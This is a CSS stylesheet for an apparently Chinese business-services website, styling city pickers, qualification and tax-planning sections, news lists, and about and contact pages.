.citypicker .intxt{border:1px #d8dce5 solid;border-radius:4px;height:40px;background:url(img/icon_sear.png) no-repeat 6px center;}
.citypicker .cityresult{padding-top:10px;box-sizing:border-box;}
.citypicker .cityresult span{display:inline-block;color: #000;line-height:18px;margin-right: 20px;cursor: pointer;}
.citypicker .cityzm{position: relative;padding-top:10px;}
.citypicker .cityzm:before{display:block;z-index:1;content:'';width:100%;position:absolute;left:0;bottom:0;height:1px;background:#dedede;}
.citypicker .cityzm span{display: inline-block;position:relative;z-index:2;height: 25px;line-height: 25px;background: #fff;padding: 0 10px;border-color: transparent transparent #dedede;border-style: solid;border-width: 2px 1px 1px;cursor: pointer;}
.citypicker .cityzm span.cur{border-color: #b70005 #dedede #fff;border-style: solid;border-width: 2px 1px 1px;}
.citypicker .citylb ul{display:none;}
.citypicker .citylb dl{padding-top:10px;line-height:18px;}
.citypicker .citylb dl dt{color:#999;width:30px;float:left;text-align:center;}
.citypicker .citylb dl dd{margin-left:20px;float:left;width:524px;}
.citypicker .citylb dl dd span{display:inline-block;margin: 0 35px 5px 0;color:#000;cursor:pointer;}
.citypicker .citylb dl dd span:hover{color:#b70005;}

.searname{width:212px;float:left;height:100%;}
.searname input{background:#fff url(img/icon_name.png) no-repeat 10px center;}
.searmobile{width:310px;float:left;height:100%;}
.searmobile input{background:#fff url(img/icon_phone.png) no-repeat 10px center;}
.searother{width:310px;float:left;height:100%;}
.searother input{background:#fff url(img/icon_name.png) no-repeat 10px center;}
.seartrade{width:220px;float:left;height:100%;}
.seartrade input{background:url(img/icon_phone.png) no-repeat 10px center;}

.searcomtype{width:183px;float:left;}
.searcomtype .tit{text-indent:15px;}

.tradelb{left: -414px;width:832px;padding:10px;}
.tradelb dl{line-height: 24px;margin-top:6px;}
.tradelb dl dt{background: #f0f1f3;width: 50px;height: 24px;font-size: 13px;color: #666;font-weight: 400;text-align: center;overflow: hidden;float:left;}
.tradelb dl dd{width:700px;float:left;height:24px;}
.tradelb dl dd span{cursor: pointer;font-size: 12px;color: #666;padding: 0 10px;display: inline-block;height: 24px;overflow: hidden;text-align: center;}
.tradelb dl dd span:hover,.tradelb dl dd span.cur{color:#b70005;}

.ifwss{padding: 30px 30px 0;}
.ifwss dt b{color: #2d2f33;font-size: 18px;line-height:34px;display: inline-block;margin-right: 24px;float: left;}
.ifwss dt p{background: #949bac;width: 190px;height: 34px;line-height: 34px;border-radius: 16px;padding:0 2px;float: left;cursor: pointer;}
.ifwss dt p span{display:inline-block;box-sizing:border-box;color:#fff;width: 50%;color: #fff;text-align: center;height: 30px;line-height: 30px;border-radius: 16px;}
.ifwss dt p span.cur{background: #fff;color: #5a5e66;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.ifwss dd{padding:10px 0 32px;display:none;}
.ifwss dd h3{color:#5a5e66;font-size:14px;}
.ifwss dd ul{margin-top:20px;position: relative;}
.ifwss dd li{width: 435px;position: relative;margin-bottom: 25px;float:left;}
.ifwss dd label{color:#878d99;width: 98px;line-height:32px;vertical-align:middle;display: inline-block;overflow: hidden;}
.ifwss dd .intxtbox{width:305px;height:32px;display:inline-block;}
.ifwss dd .intxtbox input{width:100%;height:30px;border-radius: 4px;border: 1px solid #d8dce5;color:#5a5e66;outline: none;
padding: 0 15px;box-sizing: border-box;-webkit-transition: border-color .2s cubic-bezier(.645,.045,.355,1);transition: border-color .2s cubic-bezier(.645,.045,.355,1);}
.ifwss dd .intxtbox input:focus{outline: none;border-color: #b70005;}
.ifwss dd button{position:absolute;right:0;top:0;width: 100px;height: 84px;line-height: 84px;border-radius: 4px;-webkit-box-shadow: 0 3px 6px 0 rgba(233,147,123,.34);box-shadow: 0 3px 6px 0 rgba(233,147,123,.34);font-size: 16px;color: #fefeff;background: #b70005;cursor: pointer;border: none;}
.ifwss dd:last-child li{width:300px;}
.ifwss dd:last-child label{width:140px;}
.ifwss dd:last-child .intxtbox{width:130px;}

.ifwlink{padding:50px 0 0 10px;box-sizing:border-box;}
.ifwlink dl{padding:0 8px;width:33.33%;float:left;box-sizing:border-box;}
.ifwlink dt{text-align: center;font-size:18px;}
.ifwlink dt img{vertical-align: middle;}
.ifwlink dt b{padding-left:10px;color:#666;}
.ifwlink dd{padding:20px 0 10px;margin-left:-11px;}
.ifwlink dd a{float: left;margin-bottom:10px;padding:0 10px;height: 14px;line-height: 14px;position: relative;cursor: pointer;}
.ifwlink dd .hot{color:#b70005;position: relative;}
.ifwlink dd .hot:after{content:'';position: absolute;color: #b70005;display: block;width: 9px;height: 12px;right: 3px;top: -8px;background-image: url([data-uri]);
background-size: contain;background-repeat: no-repeat;}

.ifwpic{padding-top:22px;}
.ifwpic li{float:left;width:299px;height:107px;box-shadow: 0 0 15px rgba(0,0,0,.1);margin:0 28px 0 20px;-webkit-transition: .2s ease-in-out;
transition: .2s ease-in-out;}
.ifwpic li img{width:100%;height:100%;display:block;}
.ifwpic li:hover{margin-top: -5px;}

.ifwbanner{display:block;height:132px; overflow:hidden;margin:auto;position:relative;}   
.ifwbanner .bd{ position:relative; height:100%; z-index:0;}
.ifwbanner .bd img{height:132px;width:100%;}

.ifwlist li{position: relative;}
.ifwlist li .view{display:block;position: absolute;background: #767372;font-size: 15px;color: #fff;width: 100%;position: absolute;bottom: -6px;left: 0;height: 0;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;text-align: center;cursor: pointer;}
.ifwlist li:hover .view{height:44px;line-height:44px;bottom:0;}

/*精选服务*/
.ijxfw{background:#fff;height:600px;padding:50px 0;box-sizing:border-box;}
.ijxfw .m{background:url(img/ijxfwbg.png) no-repeat left center;height:493px;}
.ijxfw ul{margin-left:50px;position: relative;height:404px;padding-top:60px;}
.ijxfw ul li{position: absolute;box-shadow: 0 0 10px rgba(0,0,0,.1);overflow:hidden;}
.ijxfw ul li img{display:block;}
.ijxfw ul li.li1{left:220px;top:60px;}
.ijxfw ul li.li2{left:455px;top:60px;}
.ijxfw ul li.li3{left:0;bottom:0;}
.ijxfw ul li.li4{left:379px;bottom:0;}
.ijxfw ul li.li5{left:690px;top:60px;}
.ijxfw ul li.li6{right:0;top:60px;}
.ijxfw ul li.li7{right:0;bottom:0;}

.ihuodong{height:575px;background:url(img/ihuodong.jpg) no-repeat center top;}
.ihuodong .m{padding-top:98px;}
.ihuodong .left{width:300px;height:363px;background:#b70005 url(img/ihuodongleft.png) no-repeat 52px 49px;float:left;position: relative;}
.ihuodong .left i{display:block;position:absolute;right:-8px;width:8px;height:12px;background:url(img/ihuodongtip.png) no-repeat;}
.ihuodong .left i.i1{top:1px;}
.ihuodong .left i.i2{bottom:1px;background-position: 0 -12px;}
.ihuodong .left .txt{position: absolute;height:37px;line-height:37px;top:232px;left:105px;color:#fff;}
.ihuodong .left .btn{position: absolute;width:107px;cursor:pointer;height:29px;line-height:29px;border:2px #fff solid;color:#fff;text-align:center;bottom:34px;left:0;right:0;margin:auto;}
.ihuodong .right{width:900px;height:337px;margin-top:13px;background:#333;float:right;border-radius:0 5px 5px 0;}
.ihuodong .right ul{padding:20px 0 0 20px;}
.ihuodong .right ul li{float:left;overflow: hidden;margin:9px 9px 0 0;}
.ihuodong .right ul li img{display:block;}

.iys ul{width:1228px;margin-right:-28px;}
.iys ul li{width:279px;height:428px;float:left;border-radius:8px;overflow:hidden;margin-right:28px;position: relative;cursor: pointer;}
.iys ul li img{width:100%;height:100%;}
.iys ul li .bg{background:rgba(0,0,0,.6);width:100%;height:100%;left:0;top:0;position: absolute;z-index: 1;}
.iys ul li .fg{transition:.3s;position: absolute;z-index: 2;color:#fff;height:140px;width:100%;left:0;bottom:0;box-sizing:border-box;padding:0 10px;}
.iys ul li .fg b{font-size:18px;}
.iys ul li .fg p{font-size:14px;line-height:18px;padding-top:13px;}
.iys ul li .view{transition:.3s;position:absolute;left:0;bottom:-50px;height:50px;line-height: 50px;width:100%;background:#b70005;z-index:3;color:#fff;font-size:15px;text-align: center;}
.iys ul li:hover .view{bottom:0;}
.iys ul li:hover .fg{bottom:50px;}

.itit {text-align:center;padding:60px 0 40px;}
.itit h3{font-size:36px;color:#333;font-weight:bold;height:37px;line-height:37px;}
.itit p{font-size:20px;color:#999;margin-top:14px;text-transform: uppercase;}

.iadfull{width:100%;background:url(img/iadfull.jpg) no-repeat center top;height:360px;color:#fff;text-align: center;margin-top:80px;}
.iadfull h3{font-size:40px;padding-top:80px;}
.iadfull p{font-size:24px;padding:30px 0 35px;}
.iadfull .btn{width:163px;height:47px;line-height:47px;background:#b70005;color:#fff;font-size:26px;display:inline-block;}

.inews .subtab{text-align: center;padding:10px 0;border-top:1px #999 solid;border-bottom:1px #999 solid;}
.inews .subtab li{display:inline-block;width:86px;height:30px;line-height:30px;cursor:pointer;margin:0 20px;color:#666;position: relative;}
.inews .subtab li:before{content:'';width:1px;height:15px;display:block;background:#999;position: absolute;left:-20px;top:0;bottom:0;margin:auto;}
.inews .subtab li:nth-child(1):before{width:0;}
.inews .subtab li.cur,.inews .subtab li:hover{background:#b70005;color:#fff;}
.inews dl{padding-top:45px;}
.inews dt{width:276px;float:left;}
.inews dt .pic{display:block;width:100%;}
.inews dt h3{width:205px;position: relative;height:54px;margin:45px auto 0;}
.inews dt h3 b{font-size:18px;color:#333;padding-top:7px;display:block;}
.inews dt h3 p{font-size:12px;color:#666;}
.inews dt h3 img{width:54px;position: absolute;right:0;top:0;}

.inews dd{width:924px;float:right;display:none;}
.inews dd ul{width:414px;float:left;margin-left:10px;}
.inews dd li{border-bottom:1px #ebebeb solid;padding:20px 10px 20px 15px;}
.inews dd li img{width:145px;height:87px;display:block;float: left;background:#ccc;border:0;}
.inews dd li .txt{float:right;width:230px;}
.inews dd li .txt b{font-weight:normal;color:#333;display:block;}
.inews dd li .txt p{line-height:20px;height:40px;overflow:hidden;font-size:12px;color:#666;padding-top:10px;}
.inews dd li.tit{padding-top:11px;padding-bottom:11px;}
.inews dd ul:nth-child(2){width:490px;}
.inews dd ul:nth-child(2) .txt{width:305px;}
.inews dd ul li:last-child{border-bottom:0;}


.itui ul{width:1220px;margin-right:-20px;padding-bottom:60px;}
.itui li{width:285px;height:185px;float:left;margin-right:20px;box-shadow: 0 0 15px rgba(0,0,0,.1);}
.itui li h3{text-align: center;color:#333;height:95px;position: relative;}
.itui li h3:after{content:'';display:block;position: absolute;left: 0;right:0;bottom:0;width:45px;height:5px;background:#4489f0;margin:auto;}
.itui li:nth-child(2) h3:after{background:#31ebb4;}
.itui li:nth-child(3) h3:after{background:#bf8cf7;}
.itui li:nth-child(4) h3:after{background:#ffa441;}
.itui li h3 b{font-size:22px;display:block;padding:30px 0 6px;}
.itui li h3 p{font-size:12px;}
.itui li .txt a{display:inline-block;width:50%;text-indent:40px;padding-top:16px;}

/*办理资质*/
.blzzmain{height:749px;width:100%;background:url(img/blzzmain.jpg) no-repeat center top;}
.blzzcate{width:238px;height:423px;float:left;background:#fff;padding:12px 0 27px;box-sizing:border-box;position: relative;z-index:10;}
.blzzcate dl{padding:0 12px;}
.blzzcate dt{min-height:62px;border-top:2px #d6d6d6 solid;padding-left:6px;position: relative;}
.blzzcate dl:nth-child(1) dt{border:0;}
.blzzcate dt:after{position: absolute;content: '';display:block;width:7px;height:14px;background:url(img/rightarr.png) no-repeat;right:0;top:0;bottom:0;margin:auto;}
.blzzcate dt:hover{background:#f2f2f2;}
.blzzcate dt b{font-size:16px;color:#333;display:block;padding:10px 0 5px;}
.blzzcate dt p{color:#999;}
.blzzcate dd{display:none;width:630px;height:100%;position: absolute;top:0;left:238px;}
.blzzcate dd ul{width:100%;padding:25px;min-height:200px;background:#fff;border:1px #ccc solid;border-top:0;box-sizing:border-box;}
.blzzcate dd .zztit{margin-bottom: 5px;font-size: 14px;font-weight: 700;color: #000;margin-top:20px;}
.blzzcate dd .zztit:nth-child(1){margin-top:0;}
.blzzcate dd .zzlist a{display:inline-block;margin-right: 20px;margin-bottom: 6px;}
.blzzcate dd .zzlist a.cur{color:#b70005;}
.blzzcate dd .yw{position: relative;padding-left:70px;margin:15px 0 15px;}
.blzzcate dd .yw label{display:block;position: absolute;left:0;top:0;}
.blzzcate dd .yw span{display: inline-block;padding: 2px 10px;margin-right: 8px;margin-bottom: 8px;font-size: 12px;color: #a6a6a6;background: #eee;border-radius: 4px;}
.blzzcate dd .zx{border-top: 1px solid #ccc;padding:16px 0;margin-top:20px;}
.blzzcate dd .zx span{display:inline-block;font-size:13px;margin-right:10px;color:#666;}
.blzzcate dd .zx a{display: inline-block;font-size: 13px;padding: 2px 10px;border: 1px solid #b70005;color: #b70005;}

.blzzslide{display:block;height:423px; width:662px;overflow:hidden;position:relative;float:left;z-index:1;}   
.blzzslide .bd{ position:relative; height:100%; z-index:0;}
.blzzslide .bd img{height:423px;width:100%;}

.blzzform{width:300px;height:423px;background:#fff;float:right;box-sizing:border-box;padding:0 30px;}
.blzzform h3{text-align:center;padding:35px 0 0;}
.blzzform h3 b{font-size:22px;}
.blzzform h3 p{font-size:14px;}
.blzzform ul{padding-top:20px;}
.blzzform ul li{margin-bottom:12px;}
.blzzform .selebox{line-height:0;}
.blzzform .seleboxcur{z-index:10;}
.blzzform .intxt{display: inline-block;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;height: 40px;line-height: 40px;outline: none;padding: 0 26px 0 15px;    padding-left: 15px;border: 1px solid #999;border-radius: 4px;font-size: inherit;color: #999;text-indent:15px;
-webkit-transition: border-color .2s cubic-bezier(.645,.045,.355,1);transition: border-color .2s cubic-bezier(.645,.045,.355,1);cursor: pointer;}
.blzzform .selelist{width:100%;max-height: 260px;overflow: auto;}
.blzzform .selelist .item{display:block;}
.blzzform .blzzcity .intxt{background:url(img/blzz_cs.png) no-repeat 10px center;}
.blzzform .blzztrade{width:118px;float:left;}
.blzzform .blzztrade .intxt{background:url(img/blzz_hy.png) no-repeat 10px center;padding-right:0;}
.blzzform .blzzqual{width:118px;float:right;}
.blzzform .blzzqual .intxt{padding-right:21px;text-indent:2px;}
.blzzform .blzzmobile .intxt{background:url(img/blzz_sj.png) no-repeat 10px center;}
.blzzform .argee{position: relative;}
.blzzform .argee span{display:block;position:absolute;left:0;top:4px;width:13px;height:13px;border:1px #666 solid;border-radius:3px;ver}
.blzzform .argee .cur:after{position:absolute;content:'';-webkit-transform: rotate(45deg) scaleY(1);transform: rotate(45deg) scaleY(1);
   border: 2px solid #e8151c;border-left: 0;border-top: 0;width: 5px;height: 10px;left: 3px;top: -1px;}
.blzzform .argee p{width:220px;padding-left:20px;font-size:12px;line-height:20px;}
.blzzform .argee p a{color:#e8151c;}
.blzzform button{height:40px;border:0;color:#fff;font-size:16px;width:100%;border-radius:4px;background-image: linear-gradient(#ff2b31, #e9161c);box-shadow: 0 0 15px rgba(0,0,0,.2);}
.blzzform .other{font-size:12px;text-align:center;padding-top:10px;}
.blzzform .other span{color:#e8151c;}

.blzzmsg{height:30px;line-height:30px;padding:20px 0 0 238px;}
.blzzmsg .tz{float:left;width: 420px;height:30px;overflow: hidden;}
.blzzmsg .tj{float:left;width:120px;}

.blzzbyth{position: relative;box-sizing:border-box;padding-left:212px;padding-top:40px;}
.blzzbyth h3{position: absolute;left:0;top:40px;font-weight:bold;}
.blzzbyth h3 b{font-size:36px;color:#333;z-index:2;position: relative;display:block;line-height:37px;}
.blzzbyth h3 p{font-size:28px;color:#e9161c;position: relative;z-index:2;}
.blzzbyth h3 em{font-size:40px;color:rgba(102,102,102,.2);display:block;width:400px;text-transform:uppercase;position: absolute;left:18px;top:50px;z-index:1;}
.blzzbyth ul{width:1008px;margin-right:-20px;position: relative;z-index:2;}
.blzzbyth ul li{position:relative;overflow:hidden;width:232px;height:174px;float:left;box-sizing:border-box;border:1px #999 solid;border-radius:5px;background:#fff;margin-right:20px;}
.blzzbyth ul li img{position: absolute;left:80px;top:40px;}
.blzzbyth ul li h3{font-size:16px;position: absolute;top:15px;text-align:center;width:100%;}
.blzzbyth ul li .price{position: absolute;left:12px;top:105px;font-size:12px;color:#e9151b;vertical-align: bottom;}
.blzzbyth ul li .price span{font-size:18px;}
.blzzbyth ul li .price em{display:inline-block;width:42px;height:16px;background:#e9151b;font-size:12px;text-align:center;color:#fff;border-radius:3px;margin-left:10px;}
.blzzbyth ul li .btn{position: absolute;bottom:9px;left:0;width:100%;text-align: center;}
.blzzbyth ul li .btn a{display:inline-block;margin:0 4px;width:98px;height:26px;line-height:26px;background:#fff;border-radius:5px;border:1px #999 solid;color:#999;}
.blzzbyth ul li .btn a:nth-child(2){border-color:#e9151b;color:#e9151b;}
.blzzbyth ul li .btn a:hover{background:#e9151b;color:#fff;border-color:#e9151b;}
.blzzbyth ul li:hover{box-shadow: 0 5px 15px rgba(0,0,0,.3);}

.blzzzxsq{height:306px;background:url(img/blzzzxsq.jpg) no-repeat center top;}
.blzzzxsq .m{position: relative;}
.blzzzxsq .zxbtn{position:absolute;left:0;top:210px;display:block;width:146px;height:32px;line-height:32px;background:#b70005;font-weight:bold;text-align:center;color:#fff;}
.blzzzxsq .zxbtn:hover{box-shadow: 0 0 10px rgba(183,0,5,.5);}

.itit2{text-align:center;padding:20px 0 10px;margin-top:60px;}
.itit2 h3{font-size:36px;color:#333;font-weight:bold;line-height:36px;}
.itit2 p{font-size:50px;color:rgba(106,106,106,.2);font-weight:bold;margin-top:-55px;line-height:50px;}

.blzzmorefw{padding:26px;background:rgba(183,0,5,.4);margin-top:20px;}
.blzzmorefw ul{width:1212px;margin-right:-12px;}
.blzzmorefw ul li{cursor:pointer;position:relative;width:291px;height:122px;box-sizing:border-box;padding-left:113px;margin-right:12px;float:left;background:#fff;}
.blzzmorefw ul li img{position: absolute;left:42px;top:0;bottom:0;margin:auto;display:block;}
.blzzmorefw ul li b{display:block;padding-top:40px;font-size:18px;}
.blzzmorefw ul li p{color:#999;}
.blzzmorefw ul li:hover{box-shadow:0 4px 10px rgba(0,0,0,.3);}
.morezx{padding:10px 0 60px;}
.morezx a{width:135px;height:40px;line-height:40px;border:1px #b70005 solid;border-radius:5px;text-align:center;display:block;margin:0 auto;font-size:17px;color:#b70005;}
.morezx a:hover{background:#b70005;color:#fff;}



.subclass{height:70px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.1);}
.subclass ul li{display:inline-block;}
.subclass ul li .big{display:block;padding:0 22px;color:#333;line-height:70px;}
.subclass ul li.cur .big,.subclass ul li .big:hover{background:#b70005;color:#fff;}
.subclass ul .moresub{position: relative;}
.subclass ul .moresublist{display:none;position: absolute;width: 257px;background-color: #fff;border-top: 1px solid #e2e2e2;border-left: 1px solid #e2e2e2;-webkit-box-shadow: 0 10px 20px #d7dee7;box-shadow: 0 10px 20px #d7dee7;}
.subclass ul .moresublist a{box-sizing: border-box;display:block;float: left;width: 128px;height: 50px;text-align: center;line-height: 50px;border-right: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;font-size: 14px;color: #404040;cursor: pointer;}
.subclass ul .moresublist a:hover{background-color: #e5e7ee;}
.subclass ul .moresub.cur .moresublist{display:block;}

.listmain{margin-top:30px;}
.listmain .left{width:890px;min-height:950px;float:left;border: solid 1px #e8e8e8;box-shadow: 1px 1px 2px #999999;}
.listmain .right{width:280px;float:right;}

.listmain .left .zxbtn {text-align:center;padding:20px 0;}
.listmain .left .zxbtn a{display:inline-block;width:240px;height:45px;color:#fff;line-height:45px;font-size:24px;background:#b70005;border-radius:6px;}

.arclist{padding: 15px;}
.arclist dl {padding: 20px 0;height: 165px;border-bottom: solid 1px #eee;}
.arclist dl dt{width: 246px;float: left;}
.arclist dl dt img {width: 220px;height:156px;}
.arclist dl dd {}
.arclist dl dd h5 {line-height: 46px;font-weight: normal;font-size: 20px;height:46px;overflow: hidden;}
.arclist dl dd h5 span {float: right;}
.arclist dl dd p {line-height: 28px;font-size: 14px;color: #666;margin-bottom: 15px;}
.arclist .other .more{display: inline-block;width: 110px;height: 35px;background: #b70005;color: #fff;text-align: center;line-height: 35px;}
.arclist .other span{font-size: 12px;color: #999999;line-height: 35px;padding-left: 25px;margin-left: 25px;display:inline-block;}
.arclist .other .claname{background:url(img/arclistclass.jpg) no-repeat left center;}
.arclist .other .hits{background:url(img/arclisthits.jpg) no-repeat left center;}
.arclist .other .time{background:url(img/arclisttime.jpg) no-repeat left center;}

.listmain .rightbox{border:1px #ddd solid;margin-bottom:10px;}
.listmain .rightbox .tit{color:#b70005;line-height:50px;text-indent:15px;font-size:18px;border-bottom:1px #ddd solid;position: relative;}
.listmain .rightbox .tit:before{display:block;position: absolute;left:0;top:0;bottom:0;margin:auto;content: '';width:3px;height:20px;background:#b70005;}
.listmain .rightfm{padding:20px 15px 5px;}
.listmain .rightfm li{margin-bottom:10px;}
.listmain .rightfm .intxt{height: 37px;border-radius: 5px;border: 1px solid #ccc;font-size:14px;padding-left: 10px;width:100%;box-sizing:border-box;}
.listmain .rightfm .inarea{height:80px;padding:5px 10px;resize:none;}
.listmain .rightfm button{width:100%;height:40px;background:#b70005;color:#fff;text-align: center;font-size:16px;border:0;}
.listmain .hotarclist{padding:10px 15px;line-height:24px;}
.listmain .hotarclist li{padding:5px 0 5px 15px;border-bottom:1px #ddd dotted;position: relative;}
.listmain .hotarclist li:before{display: block;content: '';width:5px;height:5px;border-radius:50%;background:#b70005;position: absolute;left:0;top:0;bottom:0;margin:auto;}

.arctitle{text-align: center;padding:15px 0 0;margin:0 20px;line-height: 40px;border-bottom:dotted 1px #ddd;}
.arctitle h3{font-size:22px;font-weight:bold;}
.arctitle p{font-size:12px;}
.arcabout{padding:20px 20px;line-height:24px;font-size:14px;}
.prevnext{padding:10px 20px;line-height:30px;}
.bdsharebuttonbox{display:flex;justify-content:center;padding:10px 0;}

.aboutslide{ width:100%;height:600px; overflow:hidden; position:relative;}
.aboutslide .hd{height:15px; overflow:hidden; position:absolute; left:0;bottom:80px; z-index:1;width:100%; }
.aboutslide .hd ul{ overflow:hidden; zoom:1;text-align:center;}
.aboutslide .hd ul li{display:inline-block;margin:0 22px;background:rgba(255,255,255,.6);width:15px;height:15px;cursor:pointer;border-radius:50%;}
.aboutslide .hd ul li.on{ background:#b70005;}
.aboutslide .bd{position:relative;height:100%; z-index:0;}
.aboutslide .bd li{zoom:1; vertical-align:middle;width:100%;height:600px;}
.aboutslide .m{position: absolute;top:0;bottom:0;margin:auto;left:0;right:0;height:29px;}
.aboutslide .prev,
.aboutslide .next{ position:absolute;width:29px;height:52px;left:-29px;display:block;background:url(img/aboutslidearr.png) no-repeat; filter:alpha(opacity=60);opacity:0.6;   }
.aboutslide .next{ left:auto; right:-29px;background-position:-29px 0; }
.aboutslide .prev:hover,
.aboutslide .next:hover{ filter:alpha(opacity=100);opacity:1;  }

.aboutsubclass{background:#fff;box-shadow: 0 3px 5px rgba(0,0,0,.1);margin-top:60px;}
.aboutsubclass li{width:227px;float:left;height:184px;position: relative;}
.aboutsubclass li .fg{background:#b70005;width:105px;height:105px;z-index:2;border-radius:50%;position: absolute;left:0;right:0;top:22px;margin:auto;}
.aboutsubclass li b{display:block;text-align:center;font-size:20px;z-index:2;line-height:20px;font-weight:normal;position: absolute;left:0;top:140px;width:100%;}
.aboutsubclass li .bg{display:none;position: absolute;left:0;top:0;right:0;margin:auto;z-index:1;}
.aboutsubclass .cur{width:292px;}
.aboutsubclass .cur .bg{display:block;}
.aboutsubclass .cur .fg{background:none;}
.aboutsubclass .cur b{color:#fff;font-size:24px;}

.aboutsubsub{background:#fff;box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.aboutsubsub li{width:20%;float:left;height:140px;position: relative;}
.aboutsubsub li:before{width:2px;height:83px;background:#b70005;opacity: .4;content:'';position: absolute;left:0;top:0;bottom:0;margin:auto;}
.aboutsubsub li .fg{background:#b70005;width:82px;height:82px;z-index:2;border-radius:50%;position: absolute;left:0;right:0;top:20px;margin:auto;}
.aboutsubsub li b{display:block;text-align:center;font-size:16px;z-index:2;line-height:20px;font-weight:normal;position: absolute;left:0;top:110px;width:100%;}
.aboutsubsub li .bg{display:none;position: absolute;left:0;top:0;right:0;margin:auto;z-index:1;}
.aboutsubsub li.li1:before{display:none;}
.aboutsubsub .subsub{display:none;width:210px;background:#b70005;position: relative;left:0;right:0;top:-5px;margin:auto;color:#fff;z-index:2;padding:0 40px;box-sizing:border-box;box-shadow: 0 0 5px 5px rgba(0,0,0,.1);}
.aboutsubsub .subsub a{display:block;color:#fff;font-size:22px;text-align:center;border-top:1px #fff solid;line-height:85px;}
.aboutsubsub .subsub a:nth-child(1){border:0;font-size:24px;font-weight: bold;}
.aboutsubsub .subsub a:hover{background:#fff;color:#b70005;}
.aboutsubsub .subsub:after{content:'';position:absolute;left:0;right:0;bottom:-8px;margin:auto;width:0;height:0; border-width:8px 8px 0;
    border-style: solid;border-color: #b70005 transparent transparent;}
.aboutsubsub li:hover .subsub{display:block;}
/*.aboutsubsub .cur{width:292px;}
.aboutsubsub .cur .bg{display:block;}
.aboutsubsub .cur .fg{background:none;}
.aboutsubsub .cur b{color:#fff;font-size:24px;}*/



.aboutus{padding:75px 0 50px;}
.aboutus .left{width:490px;float:left;}
.aboutus .left h3{font-size:30px;font-weight: bold;}
.aboutus .left h4{font-size:18px;color:#666;padding:0 0 20px;}
.aboutus .left p{font-size:18px;line-height:26px;color:#999;text-indent: 2em;padding-top:10px;}
.aboutus .left .moreview{float:right;margin-top:30px;display:block;width:116px;height:32px;border:1px #b70005 solid;border-radius:16px;line-height:32px;text-align:center;color:#b70005;font-size:16px;}
.aboutus .left .moreview:hover{background:#b70005;color:#fff;}
.aboutus .right{width:666px;float:right;text-align: right;position: relative;}
.aboutus .right .eng{position: absolute;width:330px;height:124px;background:#b70005;color:#fff;text-transform: uppercase;font-size:30px;line-height:30px;box-sizing:border-box;left:0;top:80px;text-align:left;border-radius:5px;padding:30px 0 0 30px;}
.aboutus .right .ewm{position: absolute;width:125px;height:125px;left:0;bottom:-10px;}

.gsjj_link{height:310px;}
.gsjj_link ul{text-align:center;padding-top:40px;}
.gsjj_link li{width:280px;display:inline-block;color:#fff;}
.gsjj_link li img{width:125px;height:125px;background:#b70005;border-radius:50%;}
.gsjj_link li b{display:block;font-size:20px;padding:10px 0;}
.gsjj_link li p{font-size:16px;line-height: 22px;}
.gsjj_link li:hover b{color:#b70005;}
.gsjj_link li:hover img{transform:scale(1.1);transition:.3s;}

.arcbody{padding-bottom:60px;}

.rongyulist ul{width:1221px;margin-right:-21px;}
.rongyulist li{width:386px;height:203px;float:left;margin-right:21px;margin-bottom:21px;border-radius:5px;overflow: hidden;transition:.3s;}
.rongyulist li img{width:100%;height:100%;}
.rongyulist li:hover{transform:translateY(-5px);}


.contacttit{position: relative;margin-top:30px;}
.contacttit:after{position: absolute;left:0;right:0;top:37px;margin:auto;content: '';width:390px;height:70px;border:1px #b70005 solid;display:block;}
.contacttit p{margin:0 auto;width:256px;padding-top:14px;background:#fff;position: relative;z-index: 2;}

.contactmap{height:660px;width:100%;position: relative;}
.contactmap .m{position: relative;z-index:2;}
.conmap{position: absolute;left:-40%;width:140%;height:660px;z-index:1;overflow:hidden;}
.conform{position: absolute;right:0;top:0;width:440px;height:660px;background:#fff;padding:0 85px 0 65px;box-shadow:0 0 10px rgba(0,0,0,.2);}
.conform h3{font-size:30px;text-transform: uppercase;color:#b70005;font-weight:bold;height:70px;line-height:70px;position: relative;margin:20px 0;}
.conform h3:after{position: absolute;content: '';width:118px;height:3px;background:#999;left:0;bottom:0;}
.conform p{font-size:0;line-height:45px;padding-left:35px;position: relative;}
.conform p img{position: absolute;left:0;top:0;bottom:0;margin:auto;}
.conform p span{font-size:16px;color:#666;vertical-align: middle;}
.conform ul{padding:20px 0 0;}
.conform li{margin-bottom:15px;}
.conform li .intxt{width:185px;height:40px;border:1px #999 solid;border-radius:5px;padding-left:20px;font-size:16px;}
.conform li .inarea{width:100%;height:108px;padding-top:10px;box-sizing:border-box;}
.conform li .inbtn{width:100%;height:45px;background:#b70005;border-radius:5px;border:0;font-size:16px;color:#fff;}
.conform .ewm{width:140px;height:140px;border:4px #b70005 solid;border-radius:5px;display:block;margin:30px auto 0;}

.contohere{padding-bottom:80px;}
.contohere dl{color:#333;min-height:300px;position: relative;}
.contohere dt img{width:52px;height:52px;background:#b70005;border-radius:50%;vertical-align: middle;}
.contohere dt b{font-size:30px;vertical-align: middle;padding-left:15px;}
.contohere dd h3{font-size:20px;padding:20px 0;}
.contohere dd p{font-size:18px;line-height:36px;}
.contohere dl:nth-child(1){float:left;}
.contohere dl:nth-child(2){float:right;}
.contohere dl .zxtel{position: absolute;left:0;bottom:0;font-size:24px;}

/*税收筹划*/
.sschhd{width:100%;height:412px;padding-top:21px;background:url(img/sschbanner.jpg) no-repeat center top;}
.sschtab{width:244px;float:left;height:390px;background:#fff;position: relative;z-index:2;}
.sschtab dl dt{height:129px;box-sizing:border-box;border-top:1px #e0e0e0 solid;background:url(img/sschtabarr.png) no-repeat 215px center;position: relative;padding:42px 0 0 70px;}
.sschtab dl:nth-child(1) dt{border:0;}
.sschtab dl dt img{display:block;position: absolute;left:20px;top:0;bottom:0;margin:auto;z-index:2;}
.sschtab dl dt b{display:block;font-size:18px;color:#333;position: relative;z-index:2;}
.sschtab dl dt p{font-size:12px;color:#999;padding-top:5px;position: relative;z-index:2;}
.sschtab dl dt .imgb{display:none;}
.sschtab dl dt .bg{display:none;background:#b70005;width:260px;height:138px;position: absolute;left:-9px;top:-7px;z-index:1;box-shadow: 0 5px 5px rgba(0,0,0,.2);}
.sschtab dl dt .bg:after{display:block;content:'';position: absolute;top: 45%;right: -8px;width: 16px;height: 15px;background:#b70005;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sschtab .cur dt img{display:none;}
